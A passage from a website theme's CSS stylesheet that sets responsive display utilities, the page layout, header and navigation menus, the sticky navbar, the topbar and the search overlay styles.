	.cs-d-lg-inline-block {
		display: inline-block !important;
	}

	.cs-d-lg-block {
		display: block !important;
	}

	.cs-d-lg-flex {
		display: flex !important;
	}
}
@media (min-width: 1200px) {
	.cs-d-xl-none {
		display: none !important;
	}

	.cs-d-xl-inline {
		display: inline !important;
	}

	.cs-d-xl-inline-block {
		display: inline-block !important;
	}

	.cs-d-xl-block {
		display: block !important;
	}

	.cs-d-xl-flex {
		display: flex !important;
	}
}
@media (min-width: 1920px) {
	.cs-d-full-none {
		display: none !important;
	}

	.cs-d-full-inline {
		display: inline !important;
	}

	.cs-d-full-inline-block {
		display: inline-block !important;
	}

	.cs-d-full-block {
		display: block !important;
	}

	.cs-d-full-flex {
		display: flex !important;
	}
}
[data-site-scheme=default] .cs-display-only-dark {
	display: none !important;
}

[data-site-scheme=inverse] .cs-display-only-default,
[data-site-scheme=dark] .cs-display-only-default {
	display: none !important;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Site
--------------------------------------------------------------*/
body {
	background: var(--cs-color-site-background);
	overflow-x: hidden;
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
}

.cs-site,
.cs-site-inner {
	min-height: 100vh;
}
@media screen and (min-width: 601px) {
	.admin-bar .cs-site,
.admin-bar .cs-site-inner {
		min-height: calc(100vh - 46px);
	}
}
@media screen and (min-width: 783px) {
	.admin-bar .cs-site,
.admin-bar .cs-site-inner {
		min-height: calc(100vh - 32px);
	}
}

.cs-container {
	width: 100%;
	padding-right: 20px;
	padding-left: 20px;
	margin-right: auto;
	margin-left: auto;
}
@media (min-width: 600px) {
	.cs-container {
		max-width: 600px;
	}
}
@media (min-width: 720px) {
	.cs-container {
		max-width: 720px;
	}
}
@media (min-width: 1020px) {
	.cs-container {
		max-width: 1020px;
	}
}
@media (min-width: 1200px) {
	.cs-container {
		max-width: 1200px;
	}
}

.cs-site-content {
	margin: 3rem 0;
}

.cs-site-inner {
	display: flex;
	flex-direction: column;
}
.cs-site-inner > * {
	flex: 0 0 auto;
}
.cs-site-inner main {
	flex: 1 0 auto;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.cs-header {
	position: relative;
	--cs-border-header-width: 1px;
	border-bottom: var(--cs-border-header-width) solid var(--cs-color-contrast-200);
	background: var(--cs-color-header-background);
	width: 100%;
	z-index: 10;
}
.cs-header__item {
	position: static;
	width: 100%;
	opacity: 1;
	border-bottom: 1px solid var(--cs-color-contrast-200);
	transition: 0.25s;
}
.cs-header__item:first-child {
	position: relative;
}
.cs-header__item:first-child:before {
	display: none;
	content: "";
	position: absolute;
	left: 100%;
	bottom: -1px;
	width: 0;
	height: 1px;
	background-color: var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-header__item:first-child:before {
		display: block;
		width: calc(((100vw - 1020px) / 2) + 20px);
	}
}
@media (min-width: 1200px) {
	.cs-header__item:first-child:before {
		display: block;
		width: calc(((100vw - 1200px) / 2) + 20px);
	}
}
.cs-header__item:first-child .cs-col-left {
	padding: 0 20px;
}
.cs-header__item:last-child {
	display: block;
	border: none;
}
.cs-header__inner {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: stretch;
	min-height: var(--cs-header-height);
	transition: 0.25s;
	opacity: 1;
}
.cs-header__inner-mobile {
	display: flex;
}
@media (min-width: 1020px) {
	.cs-header__inner-mobile {
		display: none;
	}
}
.cs-header__inner-desktop {
	display: none;
}
@media (min-width: 1020px) {
	.cs-header__inner-desktop {
		display: flex;
	}
}
.cs-header__left {
	display: flex;
	align-items: center;
}
.cs-header__col {
	display: flex;
	align-items: center;
	flex: 1;
	transition: 0.25s;
}
.cs-header__col > *:not(:first-child) {
	margin-left: 20px;
}
.cs-header__inner-mobile .cs-header__col > *:not(:first-child) {
	margin-left: 10px;
}
.cs-header__col.cs-col-nav {
	display: flex;
	justify-content: center;
	flex: 1 1 auto;
	padding: 0 20px;
}
@media (min-width: 1020px) {
	.cs-header__col.cs-col-nav {
		justify-content: flex-start;
	}
}
.cs-header__col.cs-col-center {
	justify-content: center;
	padding: 0 20px;
}
.cs-header__inner-mobile .cs-header__col.cs-col-center {
	padding: 0;
}
.cs-header__col.cs-col-left:not(:only-child) {
	padding-right: 20px;
}
.cs-header__col.cs-col-right {
	justify-content: flex-end;
}
.cs-header__col.cs-col-right:not(:only-child) {
	padding-left: 20px;
}
.cs-header__col.cs-col-column {
	flex-direction: column;
	flex: 1 1 auto;
}
.cs-header__col.cs-col-column > *:not(:first-child) {
	margin-left: 0;
}
.cs-header__col.cs-col-large {
	flex: 1 1 auto;
}
.cs-header__offcanvas-toggle {
	padding: 0;
	cursor: pointer;
}
@media (min-width: 1020px) {
	.cs-header__offcanvas-toggle.cs-d-lg-none + * {
		margin-left: 0 !important;
	}
}
.cs-header__offcanvas-toggle .cs-icon {
	transition: 0.25s;
}
.cs-header__offcanvas-toggle:hover .cs-icon {
	color: var(--cs-color-secondary);
}
.cs-header__logo {
	display: block;
	color: var(--cs-color-primary);
	white-space: nowrap;
	font-family: var(--cs-font-main-logo-family), sans-serif;
	font-size: var(--cs-font-main-logo-size);
	font-weight: var(--cs-font-main-logo-weight);
	font-style: var(--cs-font-main-logo-style);
	letter-spacing: var(--cs-font-main-logo-letter-spacing);
	text-transform: var(--cs-font-main-logo-text-transform);
}
.cs-header__logo.cs-logo-large {
	padding: 10px 0;
	font-family: var(--cs-font-large-logo-family), sans-serif;
	font-size: var(--cs-font-large-logo-size);
	font-weight: var(--cs-font-large-logo-weight);
	font-style: var(--cs-font-large-logo-style);
	letter-spacing: var(--cs-font-large-logo-letter-spacing);
	text-transform: var(--cs-font-large-logo-text-transform);
	transition: 0.25s;
}
.cs-header__logo.cs-logo-dark {
	display: none;
}
[data-scheme=inverse] .cs-header__logo.cs-logo-dark, [data-scheme=dark] .cs-header__logo.cs-logo-dark {
	display: block;
}
[data-scheme=inverse] .cs-header__logo.cs-logo-default, [data-scheme=dark] .cs-header__logo.cs-logo-default {
	display: none;
}
.cs-header__logo img {
	display: block;
	width: auto;
	max-width: inherit;
	max-height: calc(var(--cs-header-height) - 20px);
	transition: opacity 0.25s;
}
.cs-col-left .cs-header__logo {
	padding-right: 10px;
}
.cs-header .cs-logo {
	transition: 0.25s;
}
.cs-header .cs-logo.cs-logo-hide .cs-header__logo {
	font-size: 0;
	transition: font-size 0.25s;
	padding-right: 0;
}
.cs-header .cs-logo.cs-logo-hide .cs-header__logo img {
	max-height: 0;
	opacity: 0;
}
.cs-header .cs-logo.cs-logo-hide + .cs-header__nav {
	margin-left: 0;
}
.cs-header__nav {
	display: block;
	height: 100%;
	transition: 0.25s;
}
.cs-header__nav:not(:first-child) {
	margin-left: 40px;
}
.cs-header__scheme-toggle {
	display: flex;
	align-items: center;
	position: relative;
	cursor: pointer;
}
[data-site-scheme=dark] .cs-header__scheme-toggle .cs-header__scheme-toggle-element:after {
	left: 1rem;
}
[data-site-scheme=dark] .cs-header__scheme-toggle .cs-header__scheme-toggle-icon:last-child {
	color: var(--cs-color-primary);
}
.cs-header__scheme-toggle:hover .cs-header__scheme-toggle-element {
	background: var(--cs-color-contrast-600);
}
.cs-header__scheme-toggle-mobile {
	width: 2rem;
	height: 2rem;
	position: relative;
}
.cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	display: block;
	text-align: center;
	transform: scale(0);
	height: 2rem;
	line-height: 2rem;
	font-size: 1rem;
}
.cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon:last-child {
	transform: scale(1);
}
[data-site-scheme=dark] .cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon {
	transform: scale(1);
}
[data-site-scheme=dark] .cs-header__scheme-toggle-mobile .cs-header__scheme-toggle-icon:last-child {
	transform: scale(0);
}
.cs-header__scheme-toggle-icon {
	width: 1rem;
	height: 2rem;
	line-height: 2rem;
	font-size: 1rem;
	display: inline-block;
	color: var(--cs-color-primary);
}
.cs-header__scheme-toggle-element {
	margin: 0 0.25rem;
	display: block;
	height: 1rem;
	width: 2rem;
	border-radius: 0.5rem;
	background: var(--cs-color-contrast-400);
	position: relative;
	transition: 0.25s;
}
.cs-header__scheme-toggle-element::after {
	transition: 0.25s !important;
	content: "";
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	width: 0.75rem;
	height: 0.75rem;
	background: #ffffff;
	border-radius: 50%;
	left: 0;
	margin-left: 0.125rem;
}
.cs-header__nav-inner {
	display: flex;
	height: 100%;
	padding: 0;
	margin: 0;
	align-items: center;
	list-style: none;
}
.cs-header__nav-inner li {
	position: relative;
}
.cs-header__nav-inner li:not(.touch-device):hover > .sub-menu {
	visibility: visible;
	opacity: 1;
	top: -1px;
	transform: translate3d(0, 0, 0);
}
.cs-header__nav-inner li.submenu-visible > .sub-menu {
	visibility: visible;
	opacity: 1;
	top: -1px;
	transform: translate3d(0, 0, 0);
}
.cs-header__nav-inner li.menu-item-has-children > a:after {
	margin-left: 2px;
	font-family: "cs-icons";
	content: "";
	font-size: 0.75rem;
	line-height: 1;
}
.cs-header__nav-inner li.current-menu-ancestor > a, .cs-header__nav-inner li.current-menu-item > a {
	color: var(--cs-color-menu-active);
}
.cs-header__nav-inner li.current-menu-ancestor > a > span:first-child:before, .cs-header__nav-inner li.current-menu-item > a > span:first-child:before {
	bottom: -3px;
	opacity: 1;
	background-color: var(--cs-color-secondary);
}
.cs-header__nav-inner > li {
	height: 100%;
}
.cs-header__nav-inner > li:not(:first-child) {
	margin-left: 20px;
}
.cs-header__nav-inner > li > a {
	position: relative;
	display: flex;
	align-items: center;
	white-space: nowrap;
	height: 100%;
	font-family: var(--cs-font-menu-family), sans-serif;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.cs-header__nav-inner > li > a > span {
	position: relative;
}
.cs-header__nav-inner > li > a > span:first-child:before {
	content: "";
	position: absolute;
	bottom: -10px;
	opacity: 0;
	width: 100%;
	height: 1px;
	background-color: var(--cs-color-menu-hover);
	transition: 0.25s;
}
.cs-header__nav-inner > li > a .pk-badge {
	position: relative;
}
.cs-header__nav-inner > li > a .pk-badge:after {
	content: "";
	position: absolute;
	height: 10px;
	width: calc(100% + 12px);
	top: 100%;
	left: -8px;
	background: var(--cs-color-header-background);
}
.cs-header__nav-inner > li:hover > a {
	color: var(--cs-color-menu-hover);
}
.cs-header__nav-inner > li:hover > a > span:before {
	opacity: 1;
	bottom: -3px;
}
.cs-header__nav-inner > li.menu-item-has-children > .sub-menu {
	top: -9999px;
	left: 0;
	z-index: 11;
	opacity: 0;
	visibility: hidden;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children > .sub-menu {
	top: -9999px;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children.cs-mega-menu > .sub-menu {
	top: -9999px;
}
.cs-header__nav-inner > li.menu-item-has-children > a:after {
	content: "";
	transform: translateY(2px);
}
.cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
	transition: opacity 0.25s, left 0.25s;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: calc(100% - 1px);
}
.cs-header-four.cs-scroll-sticky .cs-header__nav-inner > li.menu-item-has-children:not(.touch-device):hover > .sub-menu {
	top: 100%;
}
.cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: 100%;
	left: 0;
	visibility: visible;
	opacity: 1;
}
.cs-header-four .cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: calc(100% - 1px);
}
.cs-header-four.cs-scroll-sticky .cs-header__nav-inner > li.menu-item-has-children.submenu-visible > .sub-menu {
	top: 100%;
}
.cs-header__nav-inner > li.current-menu-ancestor > a > span:first-child:before, .cs-header__nav-inner > li.current-menu-item > a > span:first-child:before {
	background-color: var(--cs-color-menu-active);
}
.cs-header__nav-inner > li.current-menu-ancestor:hover > a > span:first-child:before, .cs-header__nav-inner > li.current-menu-item:hover > a > span:first-child:before {
	background-color: var(--cs-color-menu-hover);
}
.cs-header__nav-inner .menu-item .pk-badge {
	margin: auto auto auto 0.25rem;
}
.cs-header__nav-inner .sub-menu {
	position: absolute;
	display: block;
	padding: 0;
	margin: 0;
	text-align: left;
	list-style: none;
	background-color: var(--cs-color-submenu-background);
	border: 1px var(--cs-color-contrast-200) solid;
}
.cs-header__nav-inner .sub-menu > li {
	padding: 0 1rem;
}
.cs-header__nav-inner .sub-menu > li a {
	display: flex;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
	min-width: 200px;
	padding: 10px 0;
	transition: 0.25s;
	font-family: var(--cs-font-submenu-family), sans-serif;
	font-size: var(--cs-font-submenu-size);
	font-weight: var(--cs-font-submenu-weight);
	font-style: var(--cs-font-submenu-style);
	letter-spacing: var(--cs-font-submenu-letter-spacing);
	text-transform: var(--cs-font-submenu-text-transform);
}
.cs-header__nav-inner .sub-menu > li a:hover {
	color: var(--cs-color-submenu-hover);
}
.cs-header__nav-inner .sub-menu > li:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
}
.cs-header__nav-inner .sub-menu > li:first-child a, .cs-header__nav-inner .sub-menu > li:last-child a {
	padding: 10px 0;
}
.cs-header__nav-inner .sub-menu > li.current-menu-ancestor > a, .cs-header__nav-inner .sub-menu > li.current-menu-item > a {
	color: var(--cs-color-submenu-active);
}
.cs-header__nav-inner .sub-menu .sub-menu {
	display: block;
	top: -9999px;
	left: 100%;
	z-index: 1;
	opacity: 0;
	transition: opacity 0.25s;
	transform: translate3d(0.5rem, 0, 0);
	visibility: hidden;
}
.cs-header__nav-inner .sub-menu .cs-sm-position-left > .sub-menu {
	left: auto;
	right: 100%;
}
.cs-header__nav-inner .sub-menu .cs-sm-position-left > a:after {
	transform: rotate(180deg);
}
.cs-header__nav-inner .cs-mega-menu {
	position: static;
}
.cs-header__multi-column {
	height: 100%;
}
.cs-header__multi-column .cs-icon {
	transition: 0.25s;
}
.cs-header__multi-column:hover .cs-header__multi-column-container {
	opacity: 1;
	visibility: visible;
	transition: 0.25s;
}
.cs-header__multi-column:hover .cs-icon {
	color: var(--cs-color-menu-hover);
}
.cs-header__single-column {
	height: 100%;
}
.cs-header__single-column .cs-icon {
	transition: 0.25s;
}
.cs-header__single-column:hover .cs-header__widgets {
	opacity: 1;
	visibility: visible;
	transition: 0.25s;
}
.cs-header__single-column:hover .cs-header__single-column-toggle .cs-icon {
	background-color: var(--cs-color-menu-hover);
}
.cs-header__single-column-toggle {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	font-size: 1.375rem;
	cursor: pointer;
}
.cs-header__single-column-toggle .cs-icon {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	font-size: 0.875rem;
	color: var(--cs-color-primary-contrast);
	background-color: var(--cs-color-accent);
}
[data-scheme=inverse] .cs-header__single-column-toggle .cs-icon, [data-scheme=dark] .cs-header__single-column-toggle .cs-icon {
	color: var(--cs-color-primary);
	background-color: var(--cs-color-secondary);
}
.cs-header__multi-column-toggle {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 100%;
	font-size: 1.375rem;
	cursor: pointer;
}
.cs-header__multi-column-container {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	max-height: 60vh;
	min-height: 100%;
	background: var(--cs-color-submenu-background);
	border: 1px solid var(--cs-color-contrast-200);
	overflow-y: auto;
	overflow-x: hidden;
	visibility: hidden;
	opacity: 0;
	z-index: 11;
}
.cs-header__multi-column-row {
	display: flex;
	padding: 2rem 0;
}
.cs-header__multi-column-col {
	flex: 1;
	width: 100%;
	padding: 0 30px;
}
.cs-header__multi-column-col:not(:last-child) {
	border-right: 1px solid var(--cs-color-contrast-200);
}
.cs-header__action {
	display: flex;
	align-items: center;
	margin-left: auto;
}
.cs-header__cart {
	display: none;
	align-items: center;
	color: var(--cs-color-primary);
	transition: 0.25s;
}
.cs-header__cart i {
	font-size: 1.125rem;
	transition: 0.25s;
}
.cs-header__cart:hover .cs-icon {
	color: var(--cs-color-menu-hover);
}
.cs-header__cart:hover .cs-header__cart-quantity {
	background-color: var(--cs-color-menu-hover);
	color: var(--cs-color-primary-contrast);
}
@media (min-width: 1020px) {
	.cs-header__cart {
		display: flex;
	}
}
.cs-header__cart-quantity {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	margin-left: 5px;
	background-color: var(--cs-color-contrast-200);
	color: var(--cs-color-contrast-800);
	font-size: 0.75rem;
	line-height: 1;
	font-weight: 500;
	border-radius: 50%;
	transition: 0.25s;
}
.cs-header__search-toggle {
	display: flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
}
.cs-header__search-toggle .cs-icon {
	font-size: 1.125rem;
	transition: 0.25s;
}
.cs-header__search-toggle:hover .cs-icon {
	color: var(--cs-color-menu-hover);
}
.cs-header__button {
	font-family: var(--cs-font-primary-family), sans-serif;
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	display: inline-flex;
	align-items: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-button-border-radius);
	line-height: 1rem;
	transition: 0.25s;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 1.5rem;
	border-radius: var(--cs-button-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	display: none;
}
.cs-header__button:focus, .cs-header__button:hover {
	outline: none;
}
.cs-header__button:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
@media (min-width: 1200px) {
	.cs-header__button {
		display: inline-flex;
	}
}
.cs-header__two-column {
	display: flex;
	height: 100%;
	align-items: center;
	color: var(--cs-color-primary);
	cursor: pointer;
}
.cs-header__two-column:after {
	margin-left: 2px;
	font-family: "cs-icons";
	content: "";
	font-size: 0.75rem;
	line-height: 1;
	transform: translateY(2px);
}
.cs-header__two-column:hover .cs-header__two-column-label {
	color: var(--cs-color-menu-hover);
}
.cs-header__two-column:hover .cs-header__two-column-label:before {
	opacity: 1;
	bottom: -3px;
}
.cs-header__two-column:hover:after {
	color: var(--cs-color-menu-hover);
}
.cs-header__two-column:hover .cs-header__multi-column-container {
	opacity: 1;
	visibility: visible;
	transition: 0.25s;
}
.cs-header__two-column .cs-header__multi-column-container {
	max-width: 700px;
	left: auto;
}
.cs-header__two-column-label {
	position: relative;
	line-height: 1;
	transition: 0.25s;
	font-family: var(--cs-font-menu-family), sans-serif;
	font-size: var(--cs-font-menu-size);
	font-weight: var(--cs-font-menu-weight);
	font-style: var(--cs-font-menu-style);
	letter-spacing: var(--cs-font-menu-letter-spacing);
	text-transform: var(--cs-font-menu-text-transform);
}
.cs-header__two-column-label:before {
	content: "";
	position: absolute;
	bottom: -10px;
	width: 100%;
	height: 1px;
	background-color: var(--cs-color-menu-hover);
	opacity: 0;
	transition: 0.25s;
}
.cs-header__info {
	display: flex;
	max-width: 160px;
	padding: 10px 0;
	color: var(--cs-color-secondary);
	font-family: var(--cs-font-secondary-family), sans-serif;
	font-size: var(--cs-font-secondary-size);
	font-weight: var(--cs-font-secondary-weight);
	font-style: var(--cs-font-secondary-style);
	letter-spacing: var(--cs-font-secondary-letter-spacing);
	text-transform: var(--cs-font-secondary-text-transform);
}
.cs-col-right .cs-header__info {
	text-align: right;
}
.cs-header__widgets {
	position: absolute;
	top: 100%;
	right: 0;
	left: initial;
	display: flex;
	max-height: 60vh;
	min-height: 100%;
	width: auto;
	max-width: 980px;
	background: var(--cs-color-submenu-background);
	visibility: hidden;
	opacity: 0;
	z-index: 11;
	cursor: auto;
}
.cs-header__widgets-img {
	position: relative;
	flex: 0 1 400px;
	width: 400px;
	max-width: 100%;
	min-height: 100%;
	max-height: 100%;
	margin-bottom: 0;
}
.cs-header__widgets-img img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}
.cs-header__widgets-content {
	flex: 0 1 380px;
	width: 380px;
	max-width: 100%;
	padding: 30px;
	border: 1px solid var(--cs-color-contrast-200);
	overflow-x: hidden;
	overflow-y: auto;
}
.cs-header__image {
	display: block;
}
.cs-header__image img {
	display: block;
	width: auto;
	max-width: inherit;
	max-height: calc(var(--cs-header-height) - 30px);
}
.cs-header .cs-separator {
	display: flex;
	flex: none;
	height: 100%;
	width: 1px;
	background-color: var(--cs-color-contrast-200);
}
.cs-header .cs-navbar-social-links .pk-social-links-items {
	flex-wrap: nowrap;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky .cs-logo-hide, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-logo-hide {
	margin-right: 1rem;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo {
	font-size: var(--cs-font-main-logo-size);
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo img, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky .cs-logo-hide .cs-header__logo img {
	max-height: calc(var(--cs-header-height) - 20px);
	opacity: 1;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-three .cs-header__col, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-three .cs-header__col {
	flex-grow: 1;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__inner-wrapper, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__inner-wrapper {
	height: var(--cs-header-height);
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__logo img, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__logo img {
	max-height: calc(var(--cs-header-height) - 20px);
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child {
	border-bottom: 0;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child:before, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child:before {
	display: none;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child .cs-header__inner, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:first-child .cs-header__inner {
	height: 0;
	opacity: 0;
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:last-child .cs-header__inner, .cs-navbar-sticky-enabled .cs-header.cs-scroll-sticky.cs-header-four .cs-header__item:last-child .cs-header__inner {
	height: var(--cs-header-height);
}
.cs-navbar-smart-enabled .cs-header.cs-scroll-active {
	top: 0;
	transform: translateY(-100%);
}
.cs-header.cs-header-one .cs-navbar-social-links {
	display: none;
}
@media (min-width: 1200px) {
	.cs-header.cs-header-one .cs-navbar-social-links {
		display: block;
	}
}
.cs-header.cs-header-two .cs-col-left > * {
	display: flex;
	height: 100%;
	align-items: center;
}
.cs-navbar-sticky-enabled .cs-header {
	position: sticky;
	top: 0;
}
.cs-navbar-sticky-enabled.admin-bar .cs-header {
	top: 32px;
}
.cs-navbar-smart-enabled .cs-header {
	transition: 0.4s;
	position: sticky;
	top: calc(0px - var(--cs-header-height) - 10px);
}
.cs-navbar-smart-enabled .cs-header.cs-header-smart-visible {
	top: 0px;
}
.cs-navbar-smart-enabled.admin-bar .cs-header {
	top: calc(32px - var(--cs-header-height) - 10px);
}
.cs-navbar-smart-enabled.admin-bar .cs-header.cs-header-smart-visible {
	top: 32px;
}

.cs-topbar {
	--cs-border-topbar-width: 1px;
	display: none;
	background: var(--cs-color-topbar-background);
	width: 100%;
	border-bottom: var(--cs-border-topbar-width) solid var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-topbar {
		display: block;
	}
}
.cs-topbar .cs-header__inner {
	min-height: var(--cs-header-topbar-height);
}
.cs-topbar .cs-header__logo img {
	max-height: calc(var(--cs-header-topbar-height) - 20px);
}
.cs-topbar .cs-search__nav-form {
	position: relative;
	width: var(--cs-search-input-wigth);
	max-width: 100%;
}
.cs-topbar .cs-search__nav-form .cs-search__group {
	padding-left: 0;
	background-color: var(--cs-color-search-input-background);
	border: var(--cs-search-input-border-width) solid var(--cs-palette-color-gray-200);
	border-radius: var(--cs-search-input-border-radius);
}
.cs-topbar .cs-search__nav-form .cs-search__input {
	height: var(--cs-search-input-height);
	color: var(--cs-color-search-input);
	border-radius: 0;
}
.cs-topbar .cs-search__nav-form .cs-search__input::-moz-placeholder {
	color: var(--cs-color-search-input);
}
.cs-topbar .cs-search__nav-form .cs-search__input:-ms-input-placeholder {
	color: var(--cs-color-search-input);
}
.cs-topbar .cs-search__nav-form .cs-search__input::placeholder {
	color: var(--cs-color-search-input);
}
.cs-topbar .cs-search__nav-form .cs-search__submit {
	left: auto;
	right: 0;
	justify-content: center;
	height: var(--cs-search-input-height);
}
.cs-topbar .cs-search__nav-form .cs-search__submit .cs-icon {
	color: var(--cs-color-search-input);
	font-size: var(--cs-font-input-size);
}
.cs-topbar .cs-search__nav-form .cs-search__submit .cs-icon:hover {
	color: var(--cs-color-secondary);
}
.cs-topbar .cs-search__nav-form .cs-search__close {
	display: none;
}

@media screen and (max-width: 782px) {
	.cs-navbar-sticky-enabled.admin-bar .cs-header {
		top: 46px;
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header.cs-scroll-sticky {
		top: calc(46px - var(--cs-header-height) - 10px);
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header.cs-scroll-sticky.cs-header-smart-visible {
		top: 46px;
	}
}
@media screen and (max-width: 600px) {
	.cs-navbar-sticky-enabled.admin-bar .cs-header {
		top: 0;
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header.cs-scroll-sticky {
		top: calc(0px - var(--cs-header-height) - 10px);
	}
	.cs-navbar-smart-enabled.admin-bar .cs-header.cs-scroll-sticky.cs-header-smart-visible {
		top: 0;
	}
}
.cs-search {
	display: none;
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 10;
	width: 100%;
	padding: 2rem 0 2.5rem 0;
	background-color: var(--cs-color-search-background);
}
.cs-search.cs-search-disable {
	transition: 0.25s;
}
.cs-search__nav-form button {
	position: absolute;
	top: 0;
	width: 40px;
	height: 50px;
	display: flex;
	align-items: center;
	padding: 0;
	font: inherit;
	color: inherit;
	background-color: transparent;
	cursor: pointer;
	border: none;
	outline: none;
}
.cs-search__nav-form button i {
	font-size: 1.25rem;
	transition: 0.25s;
}
.cs-search__nav-form button:hover i {
	color: var(--cs-color-secondary);
}
.cs-search__nav-form .cs-search__group {
	position: relative;
	padding: 0 40px;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
.cs-search__nav-form .cs-search__input {
	width: 100%;
	height: 50px;
	border: none !important;
	background: none !important;
	color: var(--cs-color-primary) !important;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
.cs-search__nav-form .cs-search__submit {
	left: 0;
	justify-content: flex-start;
}
.cs-search__nav-form .cs-search__submit span {
	display: none;
}
.cs-search__nav-form .cs-search__close {
	right: 0;
	justify-content: flex-end;
}
.cs-search__content {
	position: relative;
	width: 100%;
}
.cs-search__posts {
	display: none;
	margin-top: 2.5rem;
}
.cs-search__posts .cs-section-heading {
	margin-bottom: 2rem;
}
@media (min-width: 720px) {
	.cs-search__posts {
		display: block;
	}
}
.cs-search__posts-wrapper {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-left: -1rem;
	margin-right: -1rem;
}
.cs-search__posts-wrapper .cs-entry {
	display: flex;
	flex: 0 0 50%;
	max-width: 50%;
	margin-bottom: 1rem;
	padding: 0 1rem;
}
.cs-search__posts-wrapper .cs-entry:nth-child(odd) {
	border-right: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 1200px) {
	.cs-search__posts-wrapper .cs-entry {
		flex: 0 0 25%;
		max-width: 25%;
		margin-bottom: 0;
	}
	.cs-search__posts-wrapper .cs-entry:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
}
.cs-search__posts-wrapper .cs-entry__outer {
	display: flex;
}
.cs-search__posts-wrapper .cs-entry__inner:not(:first-child) {
	margin-top: 0;
}
.cs-search__posts-wrapper .cs-entry__thumbnail {
	flex: none;
	align-self: flex-start;
	width: 60px;
	margin-right: 1rem;
	border-radius: var(--cs-thumbnail-border-radius);
	-webkit-clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	clip-path: inset(0 0 0 0 round var(--cs-thumbnail-border-radius));
	overflow: hidden;
}
.cs-search__posts-wrapper .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-search__posts-wrapper .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
